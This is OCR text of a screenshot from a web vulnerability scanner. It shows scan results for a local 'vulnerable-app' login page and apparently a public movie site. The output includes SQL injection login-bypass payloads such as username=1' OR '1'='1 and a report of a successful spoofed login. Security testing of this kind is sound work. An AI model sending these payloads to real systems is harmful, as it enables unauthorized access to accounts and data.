 Port: 8080 Filter URL: Run Proxy
URL Problems Detected Extra Execution Time
http://192.168.1.7/vulnerable-app/logi... Errors: 1 Warnings: 4 Input Form detected.Sending Post dat... 1167.0 ms
http://192.168.1.7/vulnerable-app/suc... Errors: 0 Warnings: 4 Parameter Injection: http://192.168.1.... 435.0 ms
http://192.168.1.7/vulnerable-app/log... Errors: 0 Warnings: 4 Input Form detected.Sending Post dat... 604.0 ms
http://zyxelsetup36fe/ Error zyxelsetup36fe
http://zyxelsetup36fe/favicon.ico Error zyxelsetup36fe
http://www.bigflix.com/watch-movies?... Errors: 0 Warnings: 0 Parameter Injection: http://www.bigflix.... 48480.0 ms
http://clients1.google.com/ocsp Error http://clients1.google.com/ocsp
http://www.bigflix.com/apache_file/cs... Skipped
http://www.bigflix.com/apache_file/cs... Skipped
Test Details / Results:
Input Form detected.
Sending Post data username=1' OR '1'='1&password=1' OR '1'='1&=1' OR '1'='1& to http://192.168.1.7/vulnerable-app/login.php:
CRITICAL: Successfull login with spoof data. Attack Name: Blind SQL Injection
Sending Post data username=1'1&password=1'1&=1'1& to http://192.168.1.7/vulnerable-app/login.php:
OK: No Error found.
Sending Post data username=1 OR 1=1&password=1 OR 1=1&=1 OR 1=1& to http://192.168.1.7/vulnerable-app/login.php:
OK: No Error found
Clear Results